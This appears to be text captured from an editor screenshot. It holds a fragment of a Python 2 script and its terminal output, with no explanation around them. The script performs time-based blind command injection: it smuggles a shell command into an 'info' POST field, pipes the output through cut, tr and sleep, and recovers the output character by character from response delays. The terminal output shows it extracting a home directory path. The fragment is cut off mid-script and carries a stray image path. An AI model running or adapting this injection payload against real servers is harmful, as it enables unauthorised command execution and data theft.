 13 "info":"11;%s | cut -c%s | tr %s 5 | xargs sleep;" % (cmd,str(pos),chr(i))
14 }
15 try:
16 t1 = time.time()
17 requests.post(url=url,data=payload,timeout=10)
18 t2 = time.time()
19 if t2-t1 > 4:
20 pos += 1
21 flag += chr(i)
22 print flag
23 break
24 except:
终端 问题 输出 调试控制台 1: Python
[+]new pos
[+]/home/goahe
/home/goahea
[+]new pos
[+]/home/goahea